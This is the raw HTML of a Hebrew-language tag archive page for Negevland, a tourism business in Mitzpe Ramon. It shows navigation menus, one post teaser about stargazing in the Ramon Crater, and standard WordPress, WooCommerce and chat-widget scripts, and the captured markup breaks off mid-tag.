href="https://www.negevland.co.il/en/tag/%D7%9E%D7%97%D7%99%D7%A8-%D7%90%D7%98%D7%A8%D7%A7%D7%A6%D7%99%D7%95%D7%AA-%D7%91%D7%9E%D7%A6%D7%A4%D7%94-%D7%A8%D7%9E%D7%95%D7%9F/" title="English"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> </a></div> <script type="application/javascript">// need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];
            var trp_shortcode_language_item = trp_el.querySelector('.trp-ls-shortcode-language')

            // set width
            var trp_ls_shortcode_width = trp_shortcode_language_item.offsetWidth + 5;
            trp_shortcode_language_item.style.width = trp_ls_shortcode_width + 'px';
            trp_el.querySelector('.trp-ls-shortcode-current-language').style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }</script> </div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a70afd3 menu-part" data-id="a70afd3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-da6c9e9 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="da6c9e9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade"><ul id="menu-1-da6c9e9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2071"><a href="https://www.negevland.co.il/" class="elementor-item">עמוד ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://www.negevland.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%a0%d7%95-%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%92%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa/" class="elementor-item">אודותינו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://www.negevland.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%95%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item">פעילויות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4538"><a href="https://www.negevland.co.il/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item">לינה ברמון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://www.negevland.co.il/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%9c%d7%9e%d7%a9%d7%a4%d7%97__trashed/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa/" class="elementor-item">מחירון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://www.negevland.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%99%d7%aa-%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-item">גלריה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://www.negevland.co.il/our-videos-the-negevland/" class="elementor-item">וידאו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2076"><a href="https://www.negevland.co.il/%d7%91%d7%9c%d7%95%d7%92-%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%95%d7%94%d7%a8-%d7%94%d7%a0%d7%92%d7%91/" class="elementor-item">בלוג</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://www.negevland.co.il/%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%95%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4/" class="elementor-item">הזמנת פעילות ותשלום</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2087"><a href="https://www.negevland.co.il/cart-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%90%d7%aa%d7%a8-%d7%9e%d7%a2%d7%91%d7%a8-%d7%9c%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94/" class="elementor-item">סל קניות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://www.negevland.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item">יצירת קשר</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-da6c9e9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2071"><a href="https://www.negevland.co.il/" class="elementor-item" tabindex="-1">עמוד ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://www.negevland.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%a0%d7%95-%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%92%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa/" class="elementor-item" tabindex="-1">אודותינו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://www.negevland.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%95%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item" tabindex="-1">פעילויות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4538"><a href="https://www.negevland.co.il/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item" tabindex="-1">לינה ברמון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://www.negevland.co.il/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%9c%d7%9e%d7%a9%d7%a4%d7%97__trashed/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa/" class="elementor-item" tabindex="-1">מחירון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://www.negevland.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%99%d7%aa-%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-item" tabindex="-1">גלריה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://www.negevland.co.il/our-videos-the-negevland/" class="elementor-item" tabindex="-1">וידאו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2076"><a href="https://www.negevland.co.il/%d7%91%d7%9c%d7%95%d7%92-%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%95%d7%94%d7%a8-%d7%94%d7%a0%d7%92%d7%91/" class="elementor-item" tabindex="-1">בלוג</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://www.negevland.co.il/%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%95%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4/" class="elementor-item" tabindex="-1">הזמנת פעילות ותשלום</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2087"><a href="https://www.negevland.co.il/cart-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%90%d7%aa%d7%a8-%d7%9e%d7%a2%d7%91%d7%a8-%d7%9c%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94/" class="elementor-item" tabindex="-1">סל קניות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://www.negevland.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">יצירת קשר</a></li></ul></nav></div></div></div></div></div></header><section class="elementor-section elementor-top-section elementor-element elementor-element-cb9bec9 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="cb9bec9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-shape elementor-shape-bottom" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7 c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4 c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/> </svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fedcc5" data-id="7fedcc5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1560e27 elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="1560e27" data-element_type="widget" data-widget_type="theme-page-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">מחיר אטרקציות במצפה רמון</h1></div></div><div class="elementor-element elementor-element-981e286 elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="981e286" data-element_type="widget" data-widget_type="breadcrumbs.default"><div class="elementor-widget-container"><p id="breadcrumbs"><span><span><a href="https://www.negevland.co.il/">נגב לנד</a></span> » <span class="breadcrumb_last" aria-current="page">מחיר אטרקציות במצפה רמון</span></span></p></div></div></div></div></div></section></div><div data-elementor-type="archive" data-elementor-id="1346" class="elementor elementor-1346 elementor-location-archive" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-70be6d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70be6d6" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37bcfcd" data-id="37bcfcd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8c76159 elementor-widget elementor-widget-spacer" data-id="8c76159" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-fc19432 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc19432" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a3fe119" data-id="a3fe119" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d394e91 elementor-posts--align-center elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="d394e91" data-element_type="widget" data-settings="{&quot;archive_classic_columns&quot;:&quot;3&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;}" data-widget_type="archive-posts.archive_classic"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"><article class="elementor-post elementor-grid-item post-1594 post type-post status-publish format-standard has-post-thumbnail hentry category-225 tag------2023 tag-584 tag-214 tag-182 tag-262 tag-263 tag-264 tag-261 tag-220 tag-219 tag-218 tag-215 tag-212 tag-201 tag-210 tag-179 tag-226 tag-217 tag-211 tag-216"> <a class="elementor-post__thumbnail__link" href="https://www.negevland.co.il/%d7%aa%d7%a6%d7%a4%d7%99%d7%aa-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91%d7%9e%d7%9b%d7%aa%d7%a9-%d7%a8%d7%9e%d7%95%d7%9f/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="225" height="225" src="https://www.negevland.co.il/wp-content/uploads/2020/08/images-2.jpg" class="attachment-medium_large size-medium_large wp-image-1595" alt="צפיה בכוכבים במכתש רמון" /></div> </a><div class="elementor-post__text"><h3 class="elementor-post__title"> <a href="https://www.negevland.co.il/%d7%aa%d7%a6%d7%a4%d7%99%d7%aa-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91%d7%9e%d7%9b%d7%aa%d7%a9-%d7%a8%d7%9e%d7%95%d7%9f/" > תצפית כוכבים במכתש רמון-שמורת כוכבי הלילה. </a></h3><div class="elementor-post__meta-data"> <span class="elementor-post-date"> 17/08/2020 </span></div><div class="elementor-post__excerpt"><p>מאדים, שבתאי, צדק, נוגה ושאר שמות של כוכבים סובבי כדור הארץ מוכרים לכולנו מגיל ילדות ובעיקר מסיפורי ילדותינו ,דרך עדשןת הטךסקופים שלנו ניראה אותם כפי</p></div> <a class="elementor-post__read-more" href="https://www.negevland.co.il/%d7%aa%d7%a6%d7%a4%d7%99%d7%aa-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91%d7%9e%d7%9b%d7%aa%d7%a9-%d7%a8%d7%9e%d7%95%d7%9f/" aria-label="קרא עוד אודות תצפית כוכבים במכתש רמון-שמורת כוכבי הלילה." tabindex="-1" > קרא עוד » </a></div></article></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-28c9e00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28c9e00" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c4c03a" data-id="6c4c03a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ca28f4f elementor-widget elementor-widget-shortcode" data-id="ca28f4f" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode">[tag_description]</div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-097c431 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="097c431" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b3d6c27" data-id="b3d6c27" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c6a16ef elementor-widget elementor-widget-spacer" data-id="c6a16ef" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section></div><div data-elementor-type="footer" data-elementor-id="1311" class="elementor elementor-1311 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-7c15f77 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7c15f77" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5109a90" data-id="5109a90" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7a10d0c elementor-widget elementor-widget-text-editor" data-id="7a10d0c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> © כל הזכויות שמורות לחברת נגב לנד &#8211; אטרקציות וטיולי שטח במכתש רמון, מצפה רמון והנגב. <br> <a style="color: #fff;" href="https://www.negevland.co.il/%D7%94%D7%A6%D7%94%D7%A8%D7%AA-%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA/">הצהרת נגישות</a> | <a style="color: #fff;" href="https://www.negevland.co.il/%D7%9E%D7%93%D7%99%D7%A0%D7%99%D7%95%D7%AA-%D7%A4%D7%A8%D7%98%D7%99%D7%95%D7%AA/">מדיניות פרטיות</a></div></div></div></div></div></section></div><style id="ocw-privacy-consent-style">.ocw-privacy-consent{margin:10px 0 6px}.ocw-privacy-consent .ocw-privacy-label{display:flex;gap:8px;align-items:flex-start;font-size:14px;line-height:1.5}.ocw-privacy-consent input[type="checkbox"]{width:18px;height:18px;margin-top:2px}.ocw-privacy-consent a{text-decoration:underline}.ocw-privacy-error{margin-top:6px;color:#c62828;font-size:13px}@media (max-width:768px){.ocw-privacy-consent .ocw-privacy-label{font-size:13px}}</style><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elementor-hello-theme-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type='text/javascript'>var vsid = 'ci21752dd79e886';
             (function() { 
             var vsjs = document.createElement('script'); vsjs.type = 'text/javascript'; vsjs.async = true; vsjs.setAttribute('defer', 'defer');
              vsjs.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'www.virtualspirits.com/vsa/chat.js';
               var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(vsjs, s);
             })();</script><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;"><div class="woolentor-quickview-overlay"></div><div class="woolentor-quickview-modal-wrapper"><div class="woolentor-quickview-modal-content"> <span class="woolentor-quickview-modal-close">&#10005;</span><div class="woolentor-quickview-modal-body"></div></div></div></div> <script type='text/javascript'>jQuery( function( $ ) {
        if ( ! String.prototype.getDecimals ) {
            String.prototype.getDecimals = function() {
                var num = this,
                    match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
                if ( ! match ) {
                    return 0;
                }
                return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
            }
        }
        // Quantity "plus" and "minus" buttons
        $( document.body ).on( 'click', '.plus, .minus', function() {
            var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
                currentVal  = parseFloat( $qty.val() ),
                max         = parseFloat( $qty.attr( 'max' ) ),
                min         = parseFloat( $qty.attr( 'min' ) ),
                step        = $qty.attr( 'step' );

            // Format values
            if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
            if ( max === '' || max === 'NaN' ) max = '';
            if ( min === '' || min === 'NaN' ) min = 0;
            if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

            // Change the value
            if ( $( this ).is( '.plus' ) ) {
                if ( max && ( currentVal >= max ) ) {
                    $qty.val( max );
                } else {
                    $qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            } else {
                if ( min && ( currentVal <= min ) ) {
                    $qty.val( min );
                } else if ( currentVal > 0 ) {
                    $qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            }

            // Trigger change event
            $qty.trigger( 'change' );
        });
    });</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()</script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index-35fbb30c8740b24822c7b7c5b18d2743.js" id="swv-js" defer></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/www.negevland.co.il\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index-d9110f03a5dd3912ccc03a7b5162731b.js" id="contact-form-7-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js" defer></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/* <![CDATA[ */ var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https:\/\/www.negevland.co.il\/cart-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%90%d7%aa%d7%a8-%d7%9e%d7%a2%d7%91%d7%a8-%d7%9c%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94\/","is_cart":"","cart_redirect_after_add":"yes"}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.8.1" id="wc-add-to-cart-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js" defer></script> <script type="text/javascript" id="woocommerce-js-extra">/* <![CDATA[ */ var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.1" id="woocommerce-js" defer></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/* <![CDATA[ */ var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_09f1d88e99452d8583776076e3ff4815","fragment_name":"wc_fragments_09f1d88e99452d8583776076e3ff4815","request_timeout":"5000"}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.1" id="wc-cart-fragments-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.0.3" id="slick-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script> <script type="text/javascript" id="wp-util-js-extra">/* <![CDATA[ */ var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" defer></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">/* <![CDATA[ */ var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05d4\u05e2\u05d5\u05e0\u05d9\u05dd \u05e2\u05dc \u05d4\u05d1\u05d7\u05d9\u05e8\u05d4 \u05e9\u05dc\u05da. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e7\u05d5\u05de\u05d1\u05d9\u05e0\u05e6\u05d9\u05d4 \u05d0\u05d7\u05e8\u05ea.","i18n_make_a_selection_text":"\u05d1\u05d7\u05e8 \u05d0\u05ea \u05d0\u05e4\u05e9\u05e8\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05de\u05ea\u05d0\u05d9\u05de\u05d4 \u05dc\u05e4\u05e0\u05d9 \u05d4\u05d4\u05d5\u05e1\u05e4\u05d4 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","i18n_unavailable_text":"\u05de\u05d5\u05e6\u05e8 \u05d6\u05d4 \u05d0\u05d9\u05e0\u05d5 \u05d6\u05de\u05d9\u05df \u05db\u05e8\u05d2\u05e2. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e9\u05d9\u05dc\u05d5\u05d1 \u05d0\u05d7\u05e8."}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.1" id="wc-add-to-cart-variation-js" defer></script> <script type="text/javascript" id="wc-single-product-js-extra">/* <![CDATA[ */ var wc_single_product_params = {"i18n_required_rating_text":"\u05d1\u05d7\u05e8 \u05d3\u05d9\u05e8\u05d5\u05d2","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}; /* ]]> */</script> <script type="text/javascript" 